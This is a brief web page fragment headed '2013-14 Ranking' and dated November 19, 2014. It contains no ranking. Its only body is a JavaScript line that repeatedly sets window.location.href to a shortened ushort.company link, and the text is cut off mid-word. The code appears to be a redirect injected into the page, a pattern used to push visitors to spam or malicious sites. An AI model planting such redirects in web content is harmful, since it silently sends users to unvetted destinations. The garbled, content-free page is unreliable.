
2013-14 Ranking
November 19, 2014
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...